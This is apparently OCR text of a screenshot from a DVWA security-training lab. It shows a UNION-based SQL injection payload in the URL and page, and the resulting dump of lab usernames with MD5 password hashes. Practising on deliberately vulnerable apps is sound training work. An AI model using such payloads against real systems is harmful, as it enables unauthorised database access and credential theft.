 192.168.1.1:8090/login
FortiWeb - FortiWeb
Damn Vulnerable Web App (DV
192.168.1.1/dvwa/vulnerabilities/sqli/?id='or+1%3D0+union+select+user%2Cpassword+from
80%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'or 1=0 union select user,password from dvwa.users#
First name: admin
Surname:
ID: 'or 1=0 union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or 1=0 union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or 1=0 union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or 1=0 union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Activar Windows
Ir a Configuración de PC para activar Windows.
Damn Vulnerable Web Application (DVWA) v1.0.7
21:34
13/04/2019